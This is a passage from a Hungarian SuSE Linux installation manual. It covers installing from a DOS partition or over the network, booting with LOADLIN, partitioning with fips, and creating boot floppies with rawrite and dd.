

2.19 ábra: Könyvtárszerkezet a telepítéshez

- Másoljuk át a fájlokat az első CD \suse\al könyvtárából merevlemezünk \emil\suse\al könyvtárába: ha van elég hely a DOS partíciónkon, akkor bemásolhatjuk az egész fát a CD-ről (a \suse-t a \emil\suse-ba).
- 4. A \suse\images alatt válasszuk ki azt a kernelt, ami támogatja a hardverünket. További részletes információ, hogy melyik kernel melyik hardvert támogatja, a \suse\images\readme.dos alatt található.

Másoljuk ezt a kernelt a \emil\suse\images alá. Egy kernel négy fájlból áll (lásd feljebb): a kernel kiterjesztés nélkül, és azok a fájlok, amiknek a kiterjesztése .ikr, .inf és .map. Ha a merevlemezünkön van elegendő hely, bemásolhatjuk az összes kernelt ebbe a könyvtárba. Később azután kiválaszthatjuk a szükséges kernelt.

- A biztonság kedvéért másoljuk a \suse\images\root és \suse\images\initdisk.gz fájlokat a \emil\suse\images alá.
- 6. Másoljuk a \suse \setup \loadlin.exe-t a \emil \suse \setup alá.
- 7. Ezután ki kell csomagolnunk a \suse\setup\root-ot, és be kell másolni a \emil\suse\setup alá; ehhez használjuk a DOS-hoz készített gzip-et a CD \dosutils könyvtárából:

```
C:> cd \emil\suse
C:> gzip -dc < images\root > setup\inst-img
```

Ez a fájl meglehetősen nagy, de erre csak az első telepítés alkalmával van szükségünk. Amikor az alaprendszer felállt és fut, már tudunk telepíteni további csomagokat is a DOS partícióról; ezután az inst-img fájlt eltávolíthatjuk.

```
C:> cd \emil\suse
C:> gzip -dc < images\root > setup\inst-img
```

- 8. Hozzuk létre a \emil\suse\setup\descr könyvtárat és másoljuk az összes fájlt a \suse\setup\descr könyvtárból ide.
- 9. Ha maradt még hely a merevlemezünkön, bemásolhatjuk a \suse\setup\du-t a \emil\suse\setup\du alá, amit előre létre kell hoznunk. Ezek a fájlok valójában nem szükségesek, de segítségünkre lesznek később, megmutatják, hogy mennyi hely van még, és mennyi már a foglalt. Ha van elég helyünk, akkor ez meglehetősen hasznos.
- 10. Most minden rajta van merevlemezünkön, ami lényeges a Linux telepítéshez, de az egyéb szoftverek még hiányoznak. Mivel CD-ROM meghajtónkat nem támogatja a Linux, mindent lépésről lépésre kell telepítenünk, ami azt jelenti, hogy mindent rá kell másolnunk a merevlemezre, amit telepíteni szeretnénk a YaST segítségével, és utána le kell azokat törölni a merevlemezről. Nem muszáj ezt megtennünk most azonnal, de ha már tudjuk, hogy mit fogunk használni, elkezdhetjük most is: csak hozzuk létre a megfelelő könyvtárat a \emil\suse alatt, és másoljuk ide a vonatkozó fájlokat. Megtalálhatjuk az összes csomagot a tartalmukkal a CD-n lévő online dokumentációban vagy a csomagleírásokban.

Megkezdődhet a telepítés, ahogy a 2.2.1 fejezetben (30. oldal) leírtuk.

Amikor a *linuxrc* megkérdezi a forrásmédiumot (lásd a 2.2.2 fejezetben (31. oldal)), a 'merevlemez'-t kell választanunk, és a merevlemezpartíció iránti kérdésre a DOS partíciónk *eszköz*-nevét kell beírnunk. Ez rendszerint /dev/hdal vagy /dev/sdal, ha a DOS az első (primary) partíción található.

Ha maradunk a fenti példánál, a forrásmédiumként – ez a következő kérdés – az emil-t kell megadnunk. Ezután a telepítés a 2.2.3 fejezetben (35. oldal) leírtak szerint zajlik le.

Semmilyen körülmények között nem szabad a partícionálási kérdésre a 'Használja az egész merev lemezt' választanunk – ez semmissé teszi az összes előkészületünket.

### 2.4.2 Telepítés egy "Net"-en lévő forrásról

A SuSE nem nyújt támogatást az ilyen típusú telepítéshez (lásd a A.1.2 fejezetben (520. oldal)). Ezért csak gyakorlott számítógép-használóknak ajánljuk!

### Miről is van szó?

Nincs CD-ROM beépítve abba a gépbe, ahová a Linux-ot akarjuk telepíteni. Ugyanakkor nincs DOS partíciója sem. Viszont kapcsolódhatunk egy távoli géphez, amin van CD-ROM, vagy amelynek a merevlemezére a CD-t már felmásoltuk hálózaton keresztül (amint arról a 2.4.1 fejezetben (48. oldal) már volt szó).

A továbbiakban fel kell másolni a fájlokat a CD-ROM

.S.u.S.E-disk\* könyvtárából a merevlemezre; Linux alatt ez a következőképpen rövidíthető le:

```
meggyfa: # cp /cdrom/.S* /emil
meggyfa: # cp -a /cdrom/suse /emil
```

A "másik" számítógépnek "exportálnia" kell ezt a könyvtárat megfelelő módon.

# Lépésről lépésre

- 1. Kezdjük meg a kliens telepítését, a 2.2.1 fejezetben (30. oldal) leírtak szerint.
- 2. Folytassuk a telepítést a 2.2.2 fejezetben (31. oldal) ismertetett módszerrel, de:
  - Amikor a 'Kernel modules' jön, válasszuk a 'Hálózati kártyák (Networking cards)'-ot és töltsük be a szükséges meghajtót. Ez nem szükséges, ha PLIP-n keresztül telepítünk.
  - Amikor a *linuxrc* megkérdezi a 'Forrásmédium'-ot, a 'Hálózat (NFS)'-t kell választanunk, és végigmennünk a menün a hálózati beállításhoz. Másik lehetőség az FTP-n keresztüli telepítés.
- 3. Fejezzük be a telepítést a 2.2.3 fejezetben (35. oldal) olvasható módon.

# Lehetséges problémák

- A telepítés megszakad, mielőtt valójában elkezdődne, azért, mert a "másik" gépen a telepítési könyvtár nem exec engedélyezéssel volt exportálva. Javítsuk ki ezt, és kezdjük újra.
- A kiszolgáló nem ismeri a gépet, amelyre a SuSE Linux telepítve lesz. Adjuk meg az új, telepítésre kerülő gép nevét és IP-címét a kiszolgáló /etc/hosts fájljában.

# 2.5 Telepítés a SETUP és a LOADLIN használatával

Fordította: Váradi István

## 2.5.1 Kapcsoljuk a Windows 95/98-at DOS módba

Át kell kapcsolnunk számítógépünket valós módba, DOS alá, hogy végrehajthassuk a telepítést.

A LOADLIN program, amit a telepítő SETUP.EXE program meghív, egy MS-DOS program, ami csak arra képes, hogy betöltse a Linux kernelt a memóriába és elindítsa az *alaplinux*-ot a memóriában akkor, ha vagy a CPU fut valós módban, vagy egy VCPI szerver<sup>4</sup> aktív. A Windows 95/98 DOS ablaka virtuális 8086 módban fut, de nem ajánl fel VCPI szervert. Ezért nem működik itt a SETUP.

# Lépésről lépésre

Két alternatíva van: vagy átkapcsolunk DOS módba a Windows 95/98-ról , vagy elindítjuk a gépünket és kiválasztjuk a parancssort (command line input, DOS).

Ha a Windows 95/98 már fut, kattintsunk a 'Start'-ra, 'Lállítás (Shut down)', 'Újraindítás MS-DOS módban (Restart the computer in MS-DOS mode)'.

Vagy ha most indítjuk, nyomjuk meg az (FB)-at a Windows indulásánál, és válasszuk a 'Csak parancssor (command line input)'-t.

## Lehetséges problémák

Problémák merülhetnek fel, ha a billentyűzetünk nem US-kiosztású MS-DOS-ban, vagy a CD-ROM-unkhoz a meghajtó nincs betöltve:

- DOS módban, ha az ékezetes betűk és a speciális billentyűk nem működnek, a megoldást lásd a 2.8.2 fejezetben (63. oldal).
- DOS módban, ha nem tudunk átkapcsolni a CD-ROM meghajtónkhoz, a megoldást lásd a 2.8.3 fejezetben (63. oldal).

## 2.5.2 A SETUP meghívása első lépések a SETUP programmal

## Miről is van szó?

A SETUP.EXE elindítja *alaplinux rendszerünket*, ami lehetővé teszi, hogy folytassuk a tényleges linux telepítéssel. Addig használjuk a programot, amíg nem választunk a két alternatíva közül, hogy melyik indítsa az alaplinuxot.

Elindítottuk az MS-DOS-t vagy egy MS-DOS ablakot (nem védett (protected) módban). Az első CD a CD-ROM meghajtónkban van, és el tudjuk érni azt.

<sup>&</sup>lt;sup>4</sup> pl. az emm386.exe.

A SETUP.EXE program segítségével az alaplinux rendszer elindul, ami később lehetővé teszi, hogy a tényleges linux-telepítés átvegye a helyét. Indítsuk el a SETUP.EXE-t, és menjünk végig a lépéseken, amíg elérjük azt a pontot, ahol ki kell választanunk egyet a két alternatívából, nevezetesen indítás boot lemezzel vagy a LOADLIN-nel a CD-ről.

# Lépésről lépésre

Így folytassuk:

- 1. Indítsuk el a **SETUP.EXE**-t a CD-nk gyökérkönyvtárában.
- Válasszunk ki a `Magyar' nyelvet. Jelöljük ki (highlight), és nyomjuk meg a ⊕-t.
- 3. Adjuk meg CD-ROM meghajtónk betűjelét (pl. E: DOS alatt). Ez megváltozhat, amint egy DOS partíciót adunk hozzá.
- A SETUP.EXE üdvözöl minket; mi egy szép gesztussal válaszul nyomjuk meg a (→)-t.
- 5. Az alábbi fejezet elmagyarázza az alaplinux indítását (lásd a 2.5.3 fejezetet).

# 2.5.3 Hogy indítjuk el az alaplinuxot a SETUP-ból?

Kétféleképpen lehet elindítani alaplinux-rendszerünket a *SETUP*-ból: vagy indító (boot) lemezzel, vagy közvetlenül a CD-ROM-ról a *LOADLIN* használatával. Most kell eldöntenünk, melyiket választjuk.

# További információk

Közvetlenül CD-ről a *LOADLIN.EXE*-t használva a legkönnyebb és legkényelmesebb indítanunk az alaplinuxot. Ez DOS alatt fut, betölt egy kernellenyomatot (image-t) CD-ről a RAM-ba, és elkezdi végrehajtani a kernelkódot. Ahhoz, hogy ez működjön, a számítógépnek valós módban kell futnia, vagy egy VCPI szerver<sup>5</sup> kell, hogy aktív legyen virtuális 8086-módban. Nem lehet sem OS/2 DOS, sem Windows NT DOS ablakot használni.

Lemezről indítani majdnem mindig lehetséges, de ez jóval bonyolultabb, és több időt igényel. Itt most arról a lemezről beszélünk, amit a *SETUP* program hoz létre. A legkönnyebb a SuSE indító lemezt (boot disk) használni (vagy a CD-ről indítani). Ezt a lehetőséget később megmagyarázzuk, de most maradjunk a *SETUP*-pal létrehozandó mágneslemeznél, vagy a kernel közvetlen, a *LOADLIN*-nel történő betöltésénél.

# Javaslat

Válasszuk a "*loadlin*"-es megoldást, amikor csak lehetséges, amíg a CD-ROM-unk támogatott, és nem dolgozunk OS/2 vagy Windows NT alatt. Ha kétségünk van, csak próbáljuk ki. Ha nem válik be, csak újra kell kezdenünk a 2.5.2 fejezetnél és válasszuk a *"lemezmódot (floppy method)"*.

<sup>&</sup>lt;sup>5</sup> Egy VCPI szervert nyújt például az emm386.exe program.

# 2.5.4 A LOADLIN telepítése és az alaplinux betöltése

Ebben a lépésben telepíteni és használni fogjuk a *LOADLIN-t*. Ezután elindítunk egy kernelt DOS-ból és felhozzuk az *salaplinux-rendszerünket*.

## Előírások

Ha eddig eljutottunk, és megjelenik az első linuxpromptunk, akkor már teljesítettük az összes utasítást!

## Részletek

A SETUP létrehozza a \LOADLIN könyvtárat a DOS partíciónkon. A SETUP.EXE, LOADLIN.EXE, LINUX.BAT fájlokat és a kiválasztott kernelt (zImage) bemásolja ebbe a könyvtárba. Ha később el akarjuk indítani a Linux-ot, csak írjuk be: Linux.bat, megadva paraméterként a root partíciót. A rootpartíció kijelölését a 2.11.2 fejezetben (78. oldal) tárgyaljuk.

E lépés végén a kernel betöltődik és elindul.

## Lépésről lépésre

Most folytassuk a LOADLIN telepítését, hogy elindítsuk *alaplinux-rendszerünket*.

- 1. Válasszuk a `LOADLIN'-t és nyomjunk ↔ t.
- 2. Megjelenik gépünk RAM mérete. Általában ennek helyesnek kell lennie, és ezt meg kell erősítenünk a ⊕ megnyomásával. Ha a méret nem egyezik, javítsuk ki.
- 3. Most nyilatkoznunk kell, hogy CD-ROM meghajtónk támogatott-e. Már válaszoltunk erre a kérdésre most is adjuk meg ugyanazt, amit a 2.7.4 fejezetben (62. oldal) válaszoltunk.
  - Ha a Linux támogatja CD-ROM meghajtónkat, csak nyomjuk meg az
     t.
  - Ha meghajtónk nem támogatott, már bemásoltuk a fájlokat a DOS könyvtárba a 2.4.1 fejezetben (48. oldal). Csak válasszuk a 'Merevlemezt (Hard disk)', és nyomjunk - t. Ezután adjuk meg az útvonalat, ahová bemásoltuk a suse-t. Példánkban, a 2.4.1 fejezetben (48. oldal), a \emil-t használtuk, így nekünk a \emil-t kell megadni. Nem kell megadnunk a suse alatti könyvtárnevet.
- 4. Ki kell választanunk egy megfelelő kernelt.
- Ez a lépés a kernelparaméterekkel foglalkozik. Soronként egy paramétert határozhatunk meg, egy üres sor azt jelenti , *befejeztük*. Részletes leírás található a kernelparaméterekről a 14.1 fejezetben (383. oldal). Teljes listát a telepítéssel kapcsolatos kernelparaméterekről a 14.3.2 fejezetben (385. oldal) találhatunk.
- 6. Most az a kérdés, vajon telepítsük-e a *LOADLIN-t*. Válaszoljunk 'Igen'-t. A *SETUP* létrehozza a \LOADLIN könyvtárat, és bemásolja oda a fájlokat.

 7. A 'Linux betöltése (Load Linux)' opcióval elindíthatjuk az *alaplinux*-ot. Ezt követően 50-100 sornyi üzenet fut végig a képernyőn. Ha minden rendben ment, a *linuxrc* fog üdvözölni minket. Átlapozhatjuk a kernel üzeneteit a <u>(Shift)</u>+(PgUp) és a <u>(Shift)</u>+(PgDn) billentyűkkel.

Ekkor elkezdődhet a telepítés, amint az részletesen a 2.2.2 fejezetben (31. oldal) olvasható.

## Lehetséges problémák

Két ponton merülhet fel probléma: vagy a *LOADLIN* nem tudja a kernelt betölteni, vagy a kernelnek van problémája a hardverrel:

- túl kevés a memória a *LOADLIN*-nek a kernel betöltéséhez. Lásd a 2.8.8 fejezetben (66. oldal).
- A LOADLIN nem tudja elindítani a kernelt. Ekkor a processzor virtuális 8086 módban fut, de nincs VCPI szerver jelen. Lásd a 2.8.10 fejezetben (66. oldal).
- A LOADLIN nem működik. Lásd a 2.8.9 fejezetben (66. oldal).
- A CD megsérült. Lásd a 2.8.4 fejezetben (63. oldal).

# 2.6 A SuSE Linux automatikus telepítése és beállítása

Fordította: Váradi István

### Miért automatizáljunk?

A Linux-rendszerek automatikus telepítése és beállítása lehetővé teszi , hogy egy egységesített szerverparkot állítsunk össze. Még kliensekhez is előnyösebb – egy bizonyos mennyiségen felül – az automatikus, mint a manuális telepítés. Ez a szabványosítás kiterjed a rendszer verziók és szoftverek állapotára, fájlrendszerek szerkezetére és a beállítási fájlokra. Az automatizálás garantálja, hogy egy telepítési mód, ami egyszer már bizonyítottan sikeres, használható egy számítógépen bármikor, szakértői tudás nélkül. E módon lehetőség van a szerverpark problémamentes bővítésére. Ez a szabványosítás nyilvánvaló segítség a rendszeradminisztrátoroknak: ha az azonos konfiguráció előírás, nem kell keresniük a beállítási fájlokat minden szerveren, ahányszor csak telepítést végeznek. Segítség az is, hogy a szoftverek az elvárt módon viselkednek, mivel mindenütt azonos verziók futnak, továbbá a hibajavítások is valamennyi szerveren érvényre jutnak.

## 2.6.1 Az ALICE áttekintése

Az ALICE Automatikus Linux-telepítési és beállítási környezet (Automatic Linux Installation and Configuration Environment) integrálja a telepítést és a lényegesebb beállításokat.

A beállítási adatokat, CVS-en alapuló kezelésük folytán, különböző felhasználóként, különböző helyekről is karban tudjuk tartani.

Lehetőség van egy gép besorolására egy vagy több különböző osztályba. Ez azt jelenti, hogy különböző gépeket tudunk annyira "hasonlónak" tartani, amennyire az csak lehetséges; csak a valóban szükséges adatokat kell megadnunk a gépfüggő beállítási fájlban. Kialakításukhoz a konfigurációs adatokat három különböző könyvtárba osztjuk szét. A templates könyvtár tartalmaz számos alapértelmezést, a classes könyvtár tartalmazza az osztályspecifikus beállításokat, az info könyvtár pedig a hostspecifikus információkat. Az alapértelmezés felülírható az osztályértékekkel, azok pedig a hostra kijelölt speciális értékekkel.

Az *ALICE* egy fejlődő project, ha pl. nem találunk semmilyen modult az általunk használt szoftverek beállítására, ez még mindig véghezvihető függetlenül vagy egy project keretén belül; lásd a Támogatási Függeléket, az 524. oldalon.

## További információ

Az ALICE architektúrájáról, moduljairól, egy kiszolgáló telepítéséről, valamint egy konfigurációs folyamatról az `alice' csomag dokumentációjában találunk bővebb információkat.

# 2.6.2 Automatikus telepítés a YaST1-gyel

A YaST1 "Automatikus Telepítése" szintén használható, függetlenül a teljes ALICE projekt keretétől; ötleteket lásd az alábbi cikkben http://sdb.suse.de/sdb/de/html/cg\_autoinstall.html

# 2.7 Partíciók

Fordította: Váradi István

## 2.7.1 Terület létrehozása a Linux számára (partícionálás)

### Miről is van szó?

Elő kell készítenünk merevlemezünket a partícionáláshoz. – Reméljük, hogy van egy kis idő e rész alapos átolvasására. Nagyon javasoljuk, hogy legyen lemezünk vagy szalagunk biztonsági másolatra, és indítólemezünk a jelenlegi operációs rendszer elindítására.

### Részletek

Partícionálással merevlemezünket több, önálló részre oszthatjuk fel. Egyik oka a partícionálásnak, hogy így merevlemezünkön egyszerre lehet több különböző operációs rendszer, akár különböző típusú fájlrendszerekkel is. A merevlemez cilinderekre van osztva. Minden cilinder mindig pontosan azonos mennyiségű trackből áll, a 0. cilinder van legbelül.

Hogy csinálunk helyet a linux partíciónknak?

- Egyes partíciók a merevlemezről letörölhetők, így a rajtuk lévő összes adat (ami a partíción volt) el fog veszni. Ez a hely most új partíciók részére rendelkezésre áll (például Linux). Feloszthatjuk még ezt is két vagy több partícióra.
- Bármelyik partíció kijelölhető egy eltérő fájlrendszernek. Törlésével minden, a partíción lévő adat elveszik.
- MS-DOS vagy Windows 95/98 alatt csökkenthetjük a merevlemezen lévő utolsó partíció méretét anélkül, hogy fájlt vesztenénk róla; biztosítanunk kell egy töredezettségmentesítő (defragmentation) programmal, hogy minden fájl a partíció elejére kerüljön. Ha csak *egy* MS-DOS vagy Windows partíciónk van, íly módon nagyon könnyen készíthetünk helyet a linuxpartíciónak. Töredezettségmentesítés után egy speciális programmal – például az ingyenes *fips* programmal – csökkenthetjük a cilinderek felső számát, így a partíció kisebb lesz. A *fips*-et az első CD-n a dosutils könyvtárban találhatjuk meg.
- A legkönnyebb persze egy új merevlemezt venni. Ez, természetesen némi pénzbe kerül.


A partíciós táblában bármilyen változtatást roppant óvatosan kell végrehajtanunk! Olvassuk el az idevonatkozó programok dokumentációját! Súlyos problémák merülhetnek fel a partíciós tábla cseréje miatt; még el is veszthetjük az összes adatunkat. A SuSE-nál nem tudunk felelősséget vállalni ezért! Nagyon javasoljuk, hogy legyen legalább egy indító lemezünk és egy biztonsági másolatunk a fontosabb adatainkról.

#### Lépésről lépésre

Így folytatjuk merevlemezünk partícionálását:

- 1. Ha eddig még nem tudnánk, most mindenképpen meg kell tudnunk, hogy merevlemezünk hány partíciót tartalmaz, és azok milyen méretűek. Ehhez a feladathoz használjuk operációs rendszerünk *fdisk* programját.
- Meghatározzuk, hogy igazából hány partícióra van szükségünk, és melyiket milyen méretűre osztjuk ki. Erről információt találhatunk a 2.9 fejezetben (69. oldal) és a 2.10 fejezetben (71. oldal).
- 3. Jegyezzük fel a partíciók adatait; szükségünk lesz arra később a telepítési eljárás során.
- 4. Nagyon ajánlatos ezen a ponton merevlemezünkről biztonsági mentést készíteni! Ha nincs biztonsági mentést készítő szalagunk, vagy nincs streamer telepítve, és nem akarunk elmenteni mindent mágneslemezre (ami fáradságos munka), legalább a legfontosabb adatainkról és fájljainkról készítsünk mentést (pl. autoexec.bat, config.sys, \*.ini, stb.). Készítsünk indító lemezt operációs rendszerünkhöz, és győződjünk meg róla, hogy tudunk is indítani vele! Több program jól jöhet, ha kéznél van az indító lemezünkön, pl. *fdisk*, egy szerkesztő, egy formattálóprogram és egy biztonsági mentést készítő program.
- 5. A következő lépés rendszerünk beállításától függ.

## DOS/Windows 95/98, EGY partíció van a merevlemezünkön, és NINCS biztonsági másolatunk

Le kell csökkentenünk partíciónk méretét adatvesztés nélkül. Költöztessük összes adatunkat a partíciónk elejére egy olyan eszköz igénybevételével, mint a *defrag* (MS-DOS 6.xx vagy Windows 95/98).

A töredezettségmentesítő program általában nem mozgatja a rejtett

vagy rendszerfájlokat, mert azok néha írásvédettek, és kijelölt helyük van a merevlemezen; elmozdításuk kedvezőtlen hatást válthat ki. Ha biztosak vagyunk benne, hogy nincs ilyen adat a merevlemezünkön, akkor

megváltoztathatjuk a szükséges fájlok hidden vagy system attribútumát, vagy attól függően, hogy milyen töredezettség- mentesítő programot használunk, még "kényszeríthetjük (force)" is az ilyen fájlok töredezettség-mentesítésítését.

Vegyük figyelembe, hogy a Windows "swap" fájlja is egy rejtett fájl. Ha ez az utunkban van, le kell vennünk a választásunkról, a Windows-ban kikapcsolva a virtuális memóriát "(disable virtual memory)".

Amikor már elég helyet szabadítottunk fel, váltsunk a SuSE CD-n a \dosutils\fips15 könyvtárba. Itt megtaláljuk a *fips.exe-*t, amivel

kisebbre vehetjük a partíciónkat. Tanulmányozzuk a *fips* dokumentációját figyelmesen, mert a partíciós tábla megváltoztatása elég trükkös is tud lenni! A *fips.exe* program csak DOS alatt fut, Windows alatt nem; ki kell lépnünk Windows alól, vagy (ha Windows 95/98-at használunk) át kell váltanunk DOS módba (lásd a 2.5.1 fejezetben (52. oldal)). A *fips.exe* lefutása után lesz egy második partíciónk, amit később feloszthatunk linuxpartíciókra.

A \dosutils\fips20 alatti *fips.exe* már képes csökkenteni a fat32 partíciókat is. Készítsünk biztonsági másolatot, *mielőtt* kipróbáljuk ezt a *fips*-verziót!



## DOS/Windows 95/98 TÖBB partícióval, vagy VAN egy teljes BIZTONSÁGI MÁSOLATUNK az összes fájlunkról

Letörölhetjük DOS partíciónkat, és utána újra feltelepíthetjük kisebb méretben. El fogjuk veszíteni az összes adatunkat azon a partíción, így kell, hogy legyen egy teljes biztonsági mentésünk kéznél (fájl ok biztonsági mentése, nem a lenyomaté (image backup)!). Az *fdisk*-kel letöröljük az összes partíciót, és újakat telepítünk helyettük. Utána formattáljuk ezeket a partíciókat, feltelepítjük operációs rendszerünket, és visszamásoljuk adatainkat a biztonsági másolatot tartalmazó lemezünkről (ne felejtsük el, hogy a biztonsági másolatot készítő (backup) programunknak az indító lemezen kell lennie).

#### **OS/2**

Az alábbi lehetőségeink vannak:

- Csökkentsük OS/2 partíciónkat. Ennek megvalósításához el kell mentenünk minden adatunkat az OS/2 partíciónkról, letörölni ezeket a partíciókat az OS/2 fdisk-kel, és visszatelepíteni azokat csökkentett méretben. Az így keletkezett helyet fogjuk később felhasználni linuxpartíciókra.
- A jövőben a Linuxot tervezzük használni az OS/2 helyett. Ekkor mindössze a partíció típusát kell átcserélnünk a későbbiekben Linuxra. Vagy letöröljük az összes OS/2 partíciónkat, és újra létrehozzuk, mint linuxpartíciót.
- Veszünk egy új merevlemezt. A formattálást és partícionálást később a *YaST*-tal végezzük el.
- 6. Újraindítjuk számítógépünket.
- 7. Ellenőrizzük le, vajon a régi rendszerünk még működik-e! A linux partíciókat az újonnan létrehozott helyre a *YaST*-tal telepítjük fel később.

#### Lehetséges problémák

Az alábbi problémák merülhetnek fel:

• A partíció méretét talán nem eléggé csökkentettük, mert a *defrag* nem tud elmozdítani néhány fájlt. Lásd a 2.8.1 fejezetben (62. oldal).

• DOS/Windows alatt a CD-ROM egy másik betűjelet kapott; Windows 95/98 alatt a gép lefagyott. Lásd a 2.8.12 fejezetben (67. oldal).

#### 2.7.2 Indítás a 2. CD-vel

Akár az első CD, a második CD is indítható (bootable). Az első CD egy 2,88 MB méretű nagy indító lenyomatot (boot image) használ, a második CD egy hagyományos, 1,44 MB méretűt tartalmaz.

A második CD-t kell használnunk, ha biztosan tudjuk, hogy tudunk indítani CD-ről, azonban a dolgok nem működnek az első CD-vel (ez általában "kényszermegoldás"). Sajnos nem minden BIOS ismeri fel helyesen a nagy lemezlenyomatokat (images).

#### 2.7.3 Indító lemez létrehozása DOS alatt

#### Előírások

Szükségünk van egy formattált 3.5-Zoll-os mágneslemezre (floppy disk) és egy indítható 3.5-Zoll-os meghajtóra (floppy drive). Ha Windows 95/98 alatt dolgozunk, a *setup*-ot MS-DOS módban kell indítanunk, és *nem* egy DOS ablakból.

#### További információ

Az első CD a /disks könyvtárban több lemezlenyomatot is tartalmaz. Egy ilyen lenyomat átmásolható mágneslemezre a megfelelő kiegészítő programokkal, ezt a lemezt hívjuk azután indító lemeznek (boot disk).

Szintén ezen a lemezlenyomaton vannak a "betöltők (loader)", a *Syslinux* és a *linuxrc* program. A *Syslinux* lehetővé teszi, hogy kiválasszunk egy kernelt az indítási eljáráshoz, és megadjunkparamétereket hardverünk számára, ha szükséges.

A *linuxrc* program támogatja a kernelmodulok betöltését (speciálisan) a hardverünkhöz, és azután elindítja a telepítést.

Általában a mellékelt SuSE boot disk használható indításra. Csak ha a különleges hardvereket nem támogatja az indító lemezen lévő modularizált kernel, vagy ha letöltünk egy lemezlenyomatot az Internetről, például az

ftp://ftp.suse.com címről, ekkor kell létrehoznunk saját indító lemezt, amint azt itt leírtuk.

#### Indítólemez készítése a Setup-pal

#### Lépésről lépésre

Így hozunk létre egy indító lemezt:

- 1. Indítsuk el a setup-ot közvetlenül az első CD-ről.
- Válasszuk a `floppy'-t és nyomjunk ⊕-t, majd válasszuk a `Boot'-ot és újra ⊕.

- 3. Ki kell választanunk egy megfelelő kernelt, hogy az támogassa pl. a SCSI adapterünket, ha van ilyenünk. A *setup* megmutatja a kernelleírások lényeges részét. Ha további információra van szükségünk, megnézhetjük a \disks\readme.dos alatt. Ne felejtsük el kernelünk nevét, később szükségünk lesz rá. Most nyomjunk (-)-t.
- 4. Készen vagyunk egy indító lemez létrehozására. Tegyünk be egy formattált DOS lemezt a 3.5-Zoll-os meghajtóba, és válasszuk ki a lemezt, amit létre akarunk hozni.
  - Csak az indító lemez szükséges (A `Root' nem kell többé a SuSE Linux-nak). Vigyük a kurzort a `Boot'-ra és nyomjunk ↔)-t.
  - A setup megkér, hogy erősítsük meg a lemez behelyezését. Nyomjunk
     t, és a lemez írása elkezdődik.
  - Amikor végeztünk, nyomjunk 💬-t.
  - Válasszuk a `Done'-t hogy kilépjünk ebből a képernyőből és a setupból.

#### Indítólemez készítése a rawrite-tal

Alternatívaként esetleg használni akarjuk (a talán lassabb) *rawrite.exe* DOS programot (első CD \dosutils\rawrite könyvtár), hogy megírjuk a lemezt a boot promptnál.

A szabványos lemezlenyomatot az első CD /disks könyvtára tartalmazza; olvassuk el a README fájlt. A bootdisk vagy a scsi01 lenyomat a szokásos választás a szabványlemezhez.

Az összes kernel a /suse/images könyvtárban található, kiterjesztés nélkül.

Ha szükségünk van a szabványos lemezre, ami a SuSE Linux-szal jön, akkor az alábbiak szerint kell eljárnunk; feltételezve, hogy a CD könyvtárában vagyunk:

```
Q:> dosutils\rawrite\rawrite disks\eide01
```

A dolgok egy kicsit bonyolultabbak, ha például egy speciális EIDE chipsethez való kernelre van szükségünk; SCSI típusú kernel; ebben az esetben először a szabvány lenyomatot (bootdisk) kell a lemezre másolnunk, és azután felülírni a tényleges kernelt (linux) a speciális EIDE kernellel (például az eide.ikr-rl):

Q:> dosutils\rawrite\rawrite disks\bootdisk

Q:> copy suse\images\eide.ikr a:\linux

## 2.7.4 Indító lemez készítése UNIX alatt

#### Előírások

Szükségünk van egy Unix/Linux rendszerhez, amin elérhető a CD-ROM meghajtó, valamint egy formattált mágneslemezre.

Így hozzuk létre az indítólemezt:

1. Ha formattálnunk kell egy lemezt:

```
meggyfa: # fdformat /dev/fd0u1440
```

- 2. Csatoljuk be (mount) az első CD-t pl. a /cdrom alá): meggyfa: # mount -tiso9660 /dev/cdrom /cdrom
- Váltsunk a CD disks könyvtárába: meggyfa: # cd /cdrom/disks
- 4. Hozzuk létre az indító lemezt az alábbi paranccsal :

```
meggyfa: # dd if=/cdrom/disks/bootdisk of=/dev/fd0 bs=8k
A disks/README fájlban olvashatunk arról, hogy milyen tulajdonságai
vannak az egyes kerneleknek; ezek a fájlok a more-ral vagy a less-sel
olvashatók (a less-ről lásd a 19.7.3 fejezetben (500. oldal)).
```

5. Ha egy másik kernelre van szükségünk, az alábbiak szerint folytassuk:

```
meggyfa: # dd if=/cdrom/disks/scsi01 of=/dev/fd0 bs=8k
meggyfa: # mount -t msdos /dev/fd0 /mnt
meggyfa: # cp /cdrom/suse/images/eide.ikr /mnt/linux
meggyfa: # umount /mnt
```

#### 2.7.5 Támogatja a Linux a CD-ROM-unkat?

A Linux mostmár majdnem minden CD-ROM meghajtót támogat.

- Az «ATAPI meghajtók használata (ezeket a meghajtókat csatlakoztatják az EIDE vezérlőhöz) egyáltalán nem jelenthet problémát.
- A SCSI CD-ROM meghajtók használata, csak annyiban érdekes, hogy a Linux támogatja-e a SCSI vezérlőnket (a támogatott SCSI vezérlők listája a Függelékben található). Ha a SCSI vezérlőnket nem támogatja, és oda egy merevlemezt csatlakoztattunk, akkor különben is problémánk lesz.
